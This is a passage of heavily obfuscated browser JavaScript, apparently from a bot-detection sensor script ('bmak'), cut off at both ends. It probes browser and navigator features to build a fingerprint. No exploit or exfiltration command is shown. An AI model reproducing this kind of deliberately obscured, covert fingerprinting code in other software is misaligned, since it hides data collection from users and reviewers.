SV()[Zf(UE)],'undefined')?SV()[Zf(Bd)].call(null,f4,Ab):SV()[Zf(mf)].call(null,Cr,vE)]);zG=IM(ON,[SV()[Zf(Pd)](cw,V0),wI,NR(typeof d4()[Bw(N0)],hW(Gf()[kl(VO)].call(null,Xt,EB),[][[]]))?d4()[Bw(w9)](zb,lc,th,DP,Af):d4()[Bw(TK)](tL,VO,LD,ls,Ng),gE]);}finally{Al.splice(hO(q1,fW),Infinity,wD);var R3;return R3=IM(ON,[Gf()[kl(lI)](NC,mV),Ch[VT()[LP(Uz)].apply(null,[dw(dw([])),K1,ws,k9])]||null,VT()[LP(Un)](YK,Ng,J9,tV),Ch[dR(typeof SV()[Zf(XR)],'undefined')?SV()[Zf(wG)].apply(null,[hk,VO]):SV()[Zf(mf)](Dc,H7)]||null,SX()[S4(kb)].apply(null,[Nl,JT,rn]),zG[SV()[Zf(Pd)](cw,V0)]||null,Gf()[kl(w7)](ll,Yk),zG[d4()[Bw(TK)].call(null,tL,VO,LD,D0,IG)]||null]),Al.pop(),R3;}Al.pop();}break;case dj:{var SL=FM[XY];Al.push(tP);if(NR([dR(typeof SV()[Zf(Un)],'undefined')?SV()[Zf(w0)].apply(null,[DD,BO]):SV()[Zf(mf)].call(null,Gx,AI),SX()[S4(AK)].call(null,k4,WW,RG),SX()[S4(F1)].apply(null,[sW,dw(dn),kb])][NR(typeof Gf()[kl(Nh)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[mM,Sc]):Gf()[kl(UW)].apply(null,[j0,HL])](SL[NR(typeof SX()[S4(WW)],'undefined')?SX()[S4(ls)](FW,M9,nD):SX()[S4(kt)](FK,dw(fW),V0)][NR(typeof SX()[S4(Yc)],'undefined')?SX()[S4(ls)].call(null,NI,dw(dn),Y2):SX()[S4(ng)](hL,NC,E7)]),hM(fW))){Al.pop();return;}WN[VT()[LP(Hb)](LO,c4,zD,hE)](function(){Al.push(gC);var Db=dw(dw(XY));try{var bL=Al.length;var FD=dw(dw(XY));if(dw(Db)&&SL[SX()[S4(kt)].call(null,Mz,BO,V0)]&&(SL[SX()[S4(kt)].call(null,Mz,JT,V0)][SV()[Zf(hG)](Q7,Z4)](SX()[S4(gz)](Zc,Nc,Wh))||SL[SX()[S4(kt)].call(null,Mz,c2,V0)][SV()[Zf(hG)].apply(null,[Q7,Z4])](SV()[Zf(Rz)].apply(null,[bD,sK])))){Db=dw(dw(QF));}}catch(hK){Al.splice(hO(bL,fW),Infinity,gC);SL[NR(typeof SX()[S4(lg)],hW([],[][[]]))?SX()[S4(ls)].call(null,K2,bl,Kk):SX()[S4(kt)](Mz,YL,V0)][SV()[Zf(tg)](QD,xx)](new (WN[NR(typeof tO()[vn(HW)],hW(Gf()[kl(VO)](Xt,vG),[][[]]))?tO()[vn(Vf)].call(null,xx,G2,lr,MD):tO()[vn(xO)].call(null,Lz,bz,TK,p4)])(SV()[Zf(X2)](ZG,zb),IM(ON,[tO()[vn(IG)].apply(null,[Kd,sh,lr,Pw]),dw(dw([])),tO()[vn(Lk)](w1,bk,c2,N0),dw(QF),tO()[vn(kK)](w1,dn,Cw,w9),dw(dw({}))])));}if(dw(Db)&&NR(SL[J4()[q9(TK)](X7,Ab,VO,xO,GT,D0)],VT()[LP(F1)](JT,Sn,w7,JD))){Db=dw(dw([]));}if(Db){SL[SX()[S4(kt)](Mz,LO,V0)][SV()[Zf(tg)](QD,xx)](new (WN[tO()[vn(xO)](Lz,bz,TR,p4)])(SV()[Zf(lc)](Q4,LO),IM(ON,[dR(typeof tO()[vn(mf)],'undefined')?tO()[vn(IG)](Kd,sh,F9,Pw):tO()[vn(Vf)].call(null,N9,p1,zg,UL),dw(XY),tO()[vn(Lk)](w1,bk,gs,N0),dw({}),tO()[vn(kK)].call(null,w1,dn,TR,w9),dw(dw({}))])));}Al.pop();},dn);Al.pop();}break;case VN:{Al.push(LI);WN[VT()[LP(Pw)](Vf,DP,F9,mK)][Gf()[kl(tg)].call(null,x3,FL)](VT()[LP(kd)](lV,Vf,Ms,LT),function(SL){return NM.apply(this,[dj,arguments]);});Al.pop();}break;case Dv:{Al.push(KI);throw new (WN[SX()[S4(JX)](wr,QC,Un)])(dR(typeof SV()[Zf(IR)],hW([],[][[]]))?SV()[Zf(PE)](PM,Hb):SV()[Zf(mf)](Lh,Vf));}break;}};var tD=function(Zh){var fL=1;var dk=[];var gK=WN["Math"]["sqrt"](Zh);while(fL<=gK&&dk["length"]<6){if(Zh%fL===0){if(Zh/fL===fL){dk["push"](fL);}else{dk["push"](fL,Zh/fL);}}fL=fL+1;}return dk;};var PD=function(LL){var tG=0;for(var DL=0;DL<LL["length"];DL++){tG=tG+LL["charCodeAt"](DL);}return tG;};var J1=function(){return qL.apply(this,[MA,arguments]);};var MR=function bG(NK,P3){var ID=bG;for(NK;NK!=z5;NK){switch(NK){case SA:{NK+=Nm;if(Gg(lh,Eh[MI[dn]])){do{tO()[Eh[lh]]=dw(hO(lh,Vf))?function(){fG=[];bG.call(this,nX,[Eh]);return '';}:function(){var tM=Eh[lh];var A2=tO()[tM];return function(RM,H3,Az,sD){if(NR(arguments.length,dn)){return A2;}var Ud=qd(XY,[RM,H3,M9,sD]);tO()[tM]=function(){return Ud;};return Ud;};}();++lh;}while(Gg(lh,Eh[MI[dn]]));}}break;case vA:{var T7=hW([],[]);NK-=Uq;var s3=zz[V1];var Q3=hO(s3.length,fW);}break;case bj:{NK=z5;return Nd(hX,[T7]);}break;case X:{if(TG(Q3,dn)){do{var jd=qw(hO(hW(Q3,mh),Al[hO(Al.length,fW)]),PG.length);var r2=b7(s3,Q3);var Ph=b7(PG,jd);T7+=qd(Mm,[mL(lL(mL(r2,Ph)),Yd(r2,Ph))]);Q3--;}while(TG(Q3,dn));}NK=bj;}break;case nX:{var Eh=P3[XY];NK+=F;var lh=dn;}break;case B:{var mh=P3[XY];var Mh=P3[QF];NK+=wj;var V1=P3[sH];var PG=zz[Y7];}break;}}};var l3=function(){if(WN["Date"]["now"]&&typeof WN["Date"]["now"]()==='number'){return WN["Date"]["now"]();}else{return +new (WN["Date"])();}};var XE=function(){Wc=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var mE=function Dx(md,N3){'use strict';var Cb=Dx;switch(md){case sH:{var GD=N3[XY];var Yb=N3[QF];Al.push(EI);if(vc(Yb,null)||J7(Yb,GD[VT()[LP(dn)].apply(null,[dw(dw(dn)),dw(fW),Xt,QE])]))Yb=GD[VT()[LP(dn)](zg,lV,Xt,QE)];for(var k3=dn,Gc=new (WN[SX()[S4(p4)](IB,c4,X2)])(Yb);Gg(k3,Yb);k3++)Gc[k3]=GD[k3];var Vd;return Al.pop(),Vd=Gc,Vd;}break;case x8:{var Cc=N3[XY];var E1=N3[QF];Al.push(Sh);var z7=vc(null,Cc)?null:Qf(NR(typeof Gf()[kl(gs)],hW([],[][[]]))?Gf()[kl(QR)].call(null,B7,bx):Gf()[kl(Ng)](xT,vd),typeof WN[AP()[Mf(dn)].call(null,lr,cE,QR,X2,PE,JT)])&&Cc[WN[AP()[Mf(dn)](PK,lV,QR,X2,PE,IX)][NR(typeof SX()[S4(Pw)],'undefined')?SX()[S4(ls)].call(null,Iw,L0,bb):SX()[S4(YK)](Kz,p4,A9)]]||Cc[Gf()[kl(Z4)](Y7,B3)];if(Qf(null,z7)){var f1,g1,n1,gM,n7=[],BI=dw(dn),Yr=dw(Iq[NR(typeof SV()[Zf(Bd)],'undefined')?SV()[Zf(mf)](lE,Eb):SV()[Zf(c2)](vE,mI)]());try{var pb=Al.length;var vh=dw({});if(n1=(z7=z7.call(Cc))[dR(typeof Gf()[kl(ws)],'undefined')?Gf()[kl(ME)].call(null,Nw,DP):Gf()[kl(QR)].call(null,EK,L7)],NR(qr[mf],E1)){if(dR(WN[SV()[Zf(N0)](XI,Vf)](z7),z7)){vh=dw(dw({}));return;}BI=dw(Iq[SV()[Zf(c2)](vE,mI)]());}else for(;dw(BI=(f1=n1.call(z7))[SV()[Zf(TL)](G1,JX)])&&(n7[Gf()[kl(Vf)](A4,UK)](f1[SV()[Zf(p4)](Ht,IR)]),dR(n7[VT()[LP(dn)](M3,kt,Xt,D2)],E1));BI=dw(qr[mf]));}catch(lD){Yr=dw(dn),g1=lD;}finally{Al.splice(hO(pb,fW),Infinity,Sh);try{var Y1=Al.length;var UG=dw(dw(XY));if(dw(BI)&&Qf(null,z7[NR(typeof SV()[Zf(OD)],hW([],[][[]]))?SV()[Zf(mf)].apply(null,[qM,Dh]):SV()[Zf(sT)].call(null,G7,TR)])&&(gM=z7[SV()[Zf(sT)].call(null,G7,TR)](),dR(WN[SV()[Zf(N0)](XI,Vf)](gM),gM))){UG=dw(dw(QF));return;}}finally{Al.splice(hO(Y1,fW),Infinity,Sh);if(UG){Al.pop();}if(Yr)throw g1;}if(vh){Al.pop();}}var rD;return Al.pop(),rD=n7,rD;}Al.pop();}break;case JA:{var A7=N3[XY];Al.push(GI);if(WN[SX()[S4(p4)](wl,IR,X2)][d4()[Bw(kK)](Pt,Pw,vL,jr,xI)](A7)){var Nx;return Al.pop(),Nx=A7,Nx;}Al.pop();}break;case XY:{var RD=N3[XY];Al.push(Ox);var cb;return cb=WN[SV()[Zf(N0)](Et,Vf)][dR(typeof AP()[Mf(G9)],'undefined')?AP()[Mf(Pw)].call(null,ln,DP,ls,RG,BK,jG):AP()[Mf(df)](l1,Cw,Pc,m7,m3,A9)](RD)[VT()[LP(v3)](dw(dw(fW)),Yc,Nc,rI)](function(Ih){return RD[Ih];})[dn],Al.pop(),cb;}break;case zY:{var n3=N3[XY];Al.push(Kz);var qh=n3[VT()[LP(v3)](Ng,Z4,Nc,hL)](function(RD){return Dx.apply(this,[XY,arguments]);});var KD;return KD=qh[SX()[S4(bl)](RE,A4,Rs)](SX()[S4(Cw)].call(null,Hd,dw(fW),k0)),Al.pop(),KD;}break;case fH:{Al.push(DD);try{var qK=Al.length;var Ec=dw({});var JL=hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)].apply(null,[Z2,c4,VO,Yf,WW,QR])][dR(typeof Gf()[kl(bg)],hW([],[][[]]))?Gf()[kl(CD)](X2,Vj):Gf()[kl(QR)].apply(null,[Ac,rI])]),dh(WN[dR(typeof Gf()[kl(IX)],'undefined')?Gf()[kl(Nc)](Rb,B0):Gf()[kl(QR)](PE,X7)](WN[J4()[q9(IX)].call(null,Z2,c4,VO,N0,dw(fW),jr)][SV()[Zf(KI)].apply(null,[Zd,Mx])]),fW)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,A4,EM,bg)][Gf()[kl(nb)].call(null,gs,dG)]),mf)),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,B0])](WN[J4()[q9(IX)](Z2,c4,VO,IR,HW,JT)][AP()[Mf(Lk)].apply(null,[kt,sf,Pw,jz,NI,YL])]),Vf)),dh(WN[Gf()[kl(Nc)].call(null,Rb,B0)](WN[SV()[Zf(VO)].call(null,tp,GT)][SV()[Zf(Mx)](D7,ln)]),ls)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,JX,LO,Nw)][SV()[Zf(Ss)](X0,Cd)]),qr[xO])),dh(WN[Gf()[kl(Nc)].call(null,Rb,B0)](WN[J4()[q9(IX)].apply(null,[Z2,c4,VO,dw(dw([])),bg,jr])][VT()[LP(ZD)](dw({}),M9,Pd,BK)]),QR)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,dw(dw({})),HW,jG)][Gf()[kl(kd)](N7,bD)]),Pw)),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,B0])](WN[J4()[q9(IX)].apply(null,[Z2,c4,VO,dw(dw(fW)),dw(dn),cE])][SV()[Zf(Af)](zM,lr)]),qr[cE])),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,B0])](WN[J4()[q9(IX)].apply(null,[Z2,c4,VO,ln,Nc,Yc])][d4()[Bw(tP)](hd,VO,Jc,Vf,Xt)]),VO)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,IG,A9,Yf)][SV()[Zf(nE)].apply(null,[vT,HW])]),qr[sK])),dh(WN[Gf()[kl(Nc)].call(null,Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,ln,IG,CK)][VT()[LP(fw)](K1,dw(dw(fW)),G9,E2)]),p4)),dh(WN[Gf()[kl(Nc)].call(null,Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,jr,dw(fW),gD)][Gf()[kl(KK)].call(null,ln,XM)]),qr[jG])),dh(WN[Gf()[kl(Nc)].call(null,Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,E7,UE,fW)][d4()[Bw(Nw)](hd,HW,nc,GT,D0)]),qr[zh])),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)].apply(null,[Z2,c4,VO,VO,M3,JX])][SX()[S4(SD)](pP,l1,Ng)]),jG)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)].call(null,Z2,c4,VO,Vf,Sn,pg)][AP()[Mf(zh)](HW,YL,gs,R0,J3,Ng)]),IX)),dh(WN[NR(typeof Gf()[kl(w9)],'undefined')?Gf()[kl(QR)].call(null,Qx,Xd):Gf()[kl(Nc)].apply(null,[Rb,B0])](WN[J4()[q9(IX)].call(null,Z2,c4,VO,sT,dw(fW),dn)][dR(typeof d4()[Bw(sT)],'undefined')?d4()[Bw(Wr)].apply(null,[J3,xO,Vz,p4,Rs]):d4()[Bw(w9)].call(null,qD,f7,rG,jG,dw(dw({})))]),c2)),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,B0])](WN[J4()[q9(IX)].apply(null,[Z2,c4,VO,kz,lV,p4])][SX()[S4(xT)](BG,dw(fW),KM)]),Ng)),dh(WN[Gf()[kl(Nc)].apply(null,[Rb,B0])](WN[J4()[q9(IX)].call(null,Z2,c4,VO,BO,dw(dw(fW)),DP)][SV()[Zf(r3)].call(null,kM,sE)]),sK)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,Sn,wV,G9)][NR(typeof SV()[Zf(PE)],hW([],[][[]]))?SV()[Zf(mf)].call(null,t3,R7):SV()[Zf(E7)].call(null,j7,wb)]),v0)),dh(WN[dR(typeof Gf()[kl(mf)],hW('',[][[]]))?Gf()[kl(Nc)].call(null,Rb,B0):Gf()[kl(QR)](qb,OE)](WN[dR(typeof J4()[q9(G9)],'undefined')?J4()[q9(IX)].call(null,Z2,c4,VO,FW,c4,EM):J4()[q9(VO)](mz,Ek,Tb,fW,QR,UE)][VT()[LP(b1)].call(null,xO,Nc,bl,tC)]),qr[TR])),dh(WN[NR(typeof Gf()[kl(Sn)],'undefined')?Gf()[kl(QR)](kd,lK):Gf()[kl(Nc)].call(null,Rb,B0)](WN[J4()[q9(IX)].call(null,Z2,c4,VO,UD,mf,Xt)][SV()[Zf(zb)](It,Qd)]),qr[Yc])),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[J4()[q9(IX)](Z2,c4,VO,g4,dn,UE)][SX()[S4(OK)].call(null,gG,dw(dw(dn)),wV)]),Yc)),dh(WN[dR(typeof Gf()[kl(RG)],'undefined')?Gf()[kl(Nc)](Rb,B0):Gf()[kl(QR)].call(null,ZM,HW)](WN[Gf()[kl(G9)].apply(null,[E7,HG])][VT()[LP(A4)](UD,Af,FW,hL)]),gs)),dh(WN[Gf()[kl(Nc)](Rb,B0)](WN[NR(typeof SV()[Zf(S2)],'undefined')?SV()[Zf(mf)].apply(null,[f2,xG]):SV()[Zf(VO)](tp,GT)][AP()[Mf(Z4)](Pw,dw(dw(dn)),A4,zD,C2,dw(fW))]),bl));var rL;return Al.pop(),rL=JL,rL;}catch(C3){Al.splice(hO(qK,fW),Infinity,DD);var TI;return Al.pop(),TI=qr[mf],TI;}Al.pop();}break;case cH:{Al.push(DE);var U1=WN[SX()[S4(N0)](Qt,dw(dw(dn)),QR)][Gf()[kl(tg)].apply(null,[x3,pf])]?fW:qr[mf];var HD=WN[dR(typeof SX()[S4(V3)],'undefined')?SX()[S4(N0)](Qt,c2,QR):SX()[S4(ls)](WK,l1,JG)][SX()[S4(rh)](NT,ls,j0)]?fW:qr[mf];var K3=WN[dR(typeof SX()[S4(mf)],'undefined')?SX()[S4(N0)].call(null,Qt,zh,QR):SX()[S4(ls)](cc,dw(fW),vr)][VT()[LP(Oz)](Cw,dw(dn),Ng,b9)]?fW:qr[mf];var rx=WN[SX()[S4(N0)](Qt,IG,QR)][SX()[S4(RG)].call(null,w4,dw(dw({})),L1)]?fW:qr[mf];var OL=WN[NR(typeof SX()[S4(JT)],'undefined')?SX()[S4(ls)](bM,Nw,vz):SX()[S4(N0)](Qt,If,QR)][VT()[LP(Pd)].call(null,JO,Rs,gz,fY)]?fW:dn;var V7=WN[SX()[S4(N0)](Qt,zh,QR)][tO()[vn(TK)].call(null,th,Yf,cE,Ng)]?qr[fW]:dn;var vb=WN[SX()[S4(N0)](Qt,dw(dw({})),QR)][VT()[LP(kD)](dw(dw({})),NC,hG,wL)]?fW:dn;var xM=WN[SX()[S4(N0)](Qt,dw(dw(dn)),QR)][Gf()[kl(Fh)].call(null,Rz,rm)]?fW:dn;var hD=WN[NR(typeof SX()[S4(L7)],hW('',[][[]]))?SX()[S4(ls)].apply(null,[KL,xO,Ic]):SX()[S4(N0)](Qt,UD,QR)][tO()[vn(Yc)].apply(null,[RX,RO,A4,QR])]?fW:dn;var Xx=WN[Gf()[kl(R0)](JT,R)][SX()[S4(VO)](DV,Rs,bg)].bind?fW:dn;var Nr=WN[SX()[S4(N0)].apply(null,[Qt,kK,QR])][SX()[S4(fr)](sg,dn,kD)]?fW:dn;var F2=WN[SX()[S4(N0)].apply(null,[Qt,PK,QR])][dR(typeof SX()[S4(lg)],'undefined')?SX()[S4(lb)](Z0,dw(fW),wG):SX()[S4(ls)](YD,Lk,nE)]?qr[fW]:dn;var TM;var rK;try{var YE=Al.length;var Pb=dw(dw(XY));TM=WN[SX()[S4(N0)].call(null,Qt,dw(dw(dn)),QR)][SX()[S4(ZD)](z4,M3,YK)]?fW:dn;}catch(Nb){Al.splice(hO(YE,fW),Infinity,DE);TM=dn;}try{var Nz=Al.length;var Gk=dw(dw(XY));rK=WN[SX()[S4(N0)](Qt,VO,QR)][SV()[Zf(tr)].call(null,VP,bz)]?fW:dn;}catch(B1){Al.splice(hO(Nz,fW),Infinity,DE);rK=dn;}var Kx;return Al.pop(),Kx=hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(hW(U1,dh(HD,fW)),dh(K3,mf)),dh(rx,Vf)),dh(OL,ls)),dh(V7,A4)),dh(vb,QR)),dh(xM,Pw)),dh(TM,w9)),dh(rK,qr[Sh])),dh(hD,N0)),dh(Xx,qr[Z4])),dh(Nr,bg)),dh(F2,df)),Kx;}break;case jX:{var db=N3[XY];Al.push(TK);var Sd=NR(typeof Gf()[kl(fI)],hW([],[][[]]))?Gf()[kl(QR)].call(null,Id,l2):Gf()[kl(VO)](Xt,Sc);var Gd=SV()[Zf(VD)].apply(null,[gb,L7]);var Yz=dn;var QI=db[J4()[q9(L0)](Rz,nE,p4,Nc,jr,Nc)]();while(Gg(Yz,QI[VT()[LP(dn)].apply(null,[A4,j9,Xt,UW])])){if(TG(Gd[Gf()[kl(UW)](j0,pD)](QI[dR(typeof VT()[LP(Rb)],'undefined')?VT()[LP(fW)].call(null,ln,ln,Af,I7):VT()[LP(bg)].apply(null,[FW,Wr,Mb,UE])](Yz)),Iq[tO()[vn(mf)](D2,zg,Ng,Vf)]())||TG(Gd[Gf()[kl(UW)].apply(null,[j0,pD])](QI[VT()[LP(fW)].apply(null,[EM,dw(dw([])),Af,I7])](hW(Yz,fW))),dn)){Sd+=fW;}else{Sd+=dn;}Yz=hW(Yz,mf);}var jE;return Al.pop(),jE=Sd,jE;}break;case Oj:{var wM;Al.push(dx);var D1;var Rr;for(wM=dn;Gg(wM,N3[VT()[LP(dn)](mf,IR,Xt,vI)]);wM+=fW){Rr=N3[wM];}D1=Rr[VT()[LP(KI)].call(null,JT,Xt,JT,Bg)]();if(WN[SX()[S4(N0)](gc,l1,QR)].bmak[SX()[S4(L1)](HK,Wr,Bd)][D1]){WN[SX()[S4(N0)](gc,Cw,QR)].bmak[SX()[S4(L1)].call(null,HK,sT,Bd)][D1].apply(WN[SX()[S4(N0)](gc,jG,QR)].bmak[SX()[S4(L1)](HK,w9,Bd)],Rr);}Al.pop();}break;case Dv:{var wK=RK;Al.push(nK);var Z1=dR(typeof Gf()[kl(HW)],hW('',[][[]]))?Gf()[kl(VO)].apply(null,[Xt,bK]):Gf()[kl(QR)](jb,M3);for(var GE=dn;Gg(GE,wK);GE++){Z1+=NR(typeof Gf()[kl(PL)],hW('',[][[]]))?Gf()[kl(QR)].apply(null,[sM,xI]):Gf()[kl(Sn)](N0,I0);wK++;}Al.pop();}break;case LY:{Al.push(Fc);WN[VT()[LP(Hb)](kz,FW,zD,On)](function(){return Dx.apply(this,[Dv,arguments]);},qr[IG]);Al.pop();}break;}};var sx=function tE(Zb,kE){var ld=tE;var SE=k7(new Number(Hj),QK);var zc=SE;SE.set(Zb);while(zc+Zb!=X6){switch(zc+Zb){case M5:{Zb+=cQ;return Al.pop(),qG=jL[Jk],qG;}break;case GX:{var jL=kE[XY];var Jk=kE[QF];var f3=kE[sH];Al.push(I3);WN[SV()[Zf(N0)](f0,Vf)][VT()[LP(p4)](g4,ls,wb,v9)](jL,Jk,IM(ON,[SV()[Zf(p4)](rf,IR),f3,VT()[LP(df)](Af,IR,Nw,xC),dw(qr[mf]),NR(typeof SX()[S4(TL)],'undefined')?SX()[S4(ls)](Ah,TR,dx):SX()[S4(Yc)].call(null,Jt,TE,Lb),dw(dn),Gf()[kl(gs)].apply(null,[g4,kT]),dw(Iq[tO()[vn(mf)](JD,zg,v0,Vf)]())]));var qG;Zb+=YQ;}break;case qj:{var H1;return Al.pop(),H1=WM[Qh],H1;}break;case pQ:{var N2;return Al.pop(),N2=fz,N2;}break;case PA:{var QG=kE[XY];Zb-=C8;Al.push(lx);var D3=IM(ON,[Gf()[kl(lV)](KM,U2),QG[dn]]);Wb(fW,QG)&&(D3[SX()[S4(IR)](I7,A4,lG)]=QG[fW]),Wb(mf,QG)&&(D3[d4()[Bw(IX)].call(null,EL,N0,Sk,TE,l1)]=QG[qr[Ng]],D3[NR(typeof VT()[LP(E7)],'undefined')?VT()[LP(bg)].apply(null,[TE,cE,XD,JO]):VT()[LP(sT)](IR,dw(dw(dn)),Un,c3)]=QG[Vf]),this[VT()[LP(GT)].apply(null,[PK,dw(fW),zg,q0])][Gf()[kl(Vf)].call(null,A4,YP)](D3);Al.pop();}break;case rN:{var gd=Qf(typeof WN[SX()[S4(N0)](Wx,dw(dw(dn)),QR)][tO()[vn(Ng)].call(null,R2,UW,L0,VO)],Gf()[kl(Ng)].apply(null,[xT,O0]))?Gf()[kl(Pw)].apply(null,[Rs,g7]):NR(typeof SX()[S4(kd)],'undefined')?SX()[S4(ls)].call(null,Th,dw({}),IG):SX()[S4(A4)](xn,w0,tg);var QM=dR(typeof WN[SX()[S4(N0)](Wx,dw(dw([])),QR)][Gf()[kl(Mx)](Wr,CW)],Gf()[kl(Ng)](xT,O0))||dR(typeof WN[VT()[LP(Pw)](sf,jr,F9,cD)][Gf()[kl(Mx)](Wr,CW)],Gf()[kl(Ng)].call(null,xT,O0))?Gf()[kl(Pw)].call(null,Rs,g7):SX()[S4(A4)](xn,mf,tg);var Pz=Qf(WN[dR(typeof SX()[S4(Bd)],hW([],[][[]]))?SX()[S4(N0)].call(null,Wx,Yc,QR):SX()[S4(ls)](AG,jG,A3)][dR(typeof VT()[LP(w9)],hW('',[][[]]))?VT()[LP(Pw)](jr,F9,F9,cD):VT()[LP(bg)](VO,dw(dw(dn)),W3,S3)][SV()[Zf(V3)](Mg,OD)][Gf()[kl(KM)].call(null,w2,vs)](AP()[Mf(Sh)].call(null,TL,xO,QR,Uz,lK,dw(dw([])))),null)?Gf()[kl(Pw)](Rs,g7):SX()[S4(A4)](xn,dw({}),tg);var ph=Qf(WN[SX()[S4(N0)](Wx,w0,QR)][VT()[LP(Pw)].call(null,dw(dw(dn)),G9,F9,cD)][SV()[Zf(V3)].apply(null,[Mg,OD])][Gf()[kl(KM)].call(null,w2,vs)](Gf()[kl(Ss)].apply(null,[dn,BC])),null)?Gf()[kl(Pw)].call(null,Rs,g7):dR(typeof SX()[S4(Z4)],'undefined')?SX()[S4(A4)].call(null,xn,xO,tg):SX()[S4(ls)].apply(null,[w1,sK,Oc]);var DI=[gx,HE,Ur,gd,QM,Pz,ph];var K7=DI[SX()[S4(bl)](pf,F9,Rs)](SX()[S4(Cw)](Tc,If,k0));var Px;return Al.pop(),Px=K7,Px;}break;case fv:{if(dR(Gz,undefined)&&dR(Gz,null)&&J7(Gz[VT()[LP(dn)](dw(dw(dn)),Sh,Xt,X3)],dn)){try{var R1=Al.length;var MM=dw([]);var sz=WN[NR(typeof tO()[vn(HW)],'undefined')?tO()[vn(Vf)](A3,wL,Yf,LG):tO()[vn(sK)](Fz,BE,Rs,sK)](Gz)[SV()[Zf(v0)].call(null,tC,SD)](SV()[Zf(QC)](F3,Dk));if(J7(sz[VT()[LP(dn)](IR,WW,Xt,X3)],A4)){fz=WN[VT()[LP(A4)](dw(dn),lV,FW,rI)](sz[A4],N0);}}catch(CI){Al.splice(hO(R1,fW),Infinity,QE);}}Zb-=FZ;}break;case qQ:{var U7=kE[XY];Al.push(Zz);var Or=U7[SV()[Zf(Z4)](Ww,sT)]||{};Or[AP()[Mf(fW)].call(null,sf,M9,ls,Wh,Sx,ME)]=Gf()[kl(tP)].call(null,FW,WD),delete Or[dR(typeof SV()[Zf(33)],hW('',[][[]]))?SV()[Zf(40)](776,141):SV()[Zf(2)].call(null,848,327)],U7[SV()[Zf(Z4)](Ww,sT)]=Or;Al.pop();Zb+=kF;}break;case xH:{var WM=kE[XY];var Qh=kE[QF];var pL=kE[sH];Al.push(TK);Zb-=Hv;WN[SV()[Zf(N0)].call(null,P2,Vf)][NR(typeof VT()[LP(JX)],hW('',[][[]]))?VT()[LP(bg)].apply(null,[K1,kt,BL,RG]):VT()[LP(p4)].apply(null,[w9,dw(dw({})),wb,s7])](WM,Qh,IM(ON,[dR(typeof SV()[Zf(lc)],'undefined')?SV()[Zf(p4)](PO,IR):SV()[Zf(mf)](tx,W1),pL,VT()[LP(df)](dw(dw([])),Nw,Nw,Lx),dw(dn),SX()[S4(Yc)](j2,HW,Lb),dw(qr[mf]),dR(typeof Gf()[kl(kK)],'undefined')?Gf()[kl(gs)](g4,sM):Gf()[kl(QR)].apply(null,[dG,Kb]),dw(dn)]));}break;case cp:{var AD=kE[XY];Zb-=GH;Al.push(qx);var E3=IM(ON,[Gf()[kl(lV)](KM,jn),AD[dn]]);Wb(fW,AD)&&(E3[SX()[S4(IR)](r4,ls,lG)]=AD[fW]),Wb(mf,AD)&&(E3[d4()[Bw(IX)].call(null,DK,N0,Sk,Yc,JT)]=AD[mf],E3[NR(typeof VT()[LP(WW)],hW([],[][[]]))?VT()[LP(bg)](sf,E7,j1,Fh):VT()[LP(sT)](If,dw(fW),Un,z3)]=AD[Vf]),this[VT()[LP(GT)](sf,w9,zg,wP)][Gf()[kl(Vf)].call(null,A4,nO)](E3);Al.pop();}break;case sp:{var L2=kE[XY];Zb-=qH;Al.push(dI);var c7=L2[dR(typeof SV()[Zf(E7)],'undefined')?SV()[Zf(Z4)](Hh,sT):SV()[Zf(mf)](sE,fx)]||{};c7[AP()[Mf(fW)].apply(null,[N9,Nw,ls,Wh,Wz,N0])]=Gf()[kl(tP)].apply(null,[FW,Q1]),delete c7[NR(typeof SV()[Zf(49)],'undefined')?SV()[Zf(2)](701,481):SV()[Zf(40)].apply(null,[549,141])],L2[NR(typeof SV()[Zf(w7)],hW('',[][[]]))?SV()[Zf(mf)].apply(null,[CE,dG]):SV()[Zf(Z4)].apply(null,[Hh,sT])]=c7;Al.pop();}break;case Up:{Al.push(kG);var gx=WN[SX()[S4(N0)](Wx,IG,QR)][Gf()[kl(KI)](Mx,TC)]||WN[VT()[LP(Pw)](dw(fW),JO,F9,cD)][Gf()[kl(KI)](Mx,TC)]?Gf()[kl(Pw)].apply(null,[Rs,g7]):SX()[S4(A4)].call(null,xn,WW,tg);Zb+=gA;var HE=Qf(WN[SX()[S4(N0)](Wx,Rs,QR)][VT()[LP(Pw)].apply(null,[dw(dn),E7,F9,cD])][dR(typeof SV()[Zf(IR)],hW('',[][[]]))?SV()[Zf(V3)].call(null,Mg,OD):SV()[Zf(mf)](nD,c1)][Gf()[kl(KM)].apply(null,[w2,vs])](tO()[vn(Ng)].apply(null,[R2,UW,gf,VO])),null)?Gf()[kl(Pw)](Rs,g7):dR(typeof SX()[S4(Dk)],hW('',[][[]]))?SX()[S4(A4)](xn,dw(dw({})),tg):SX()[S4(ls)].call(null,rk,NC,NG);var Ur=Qf(typeof 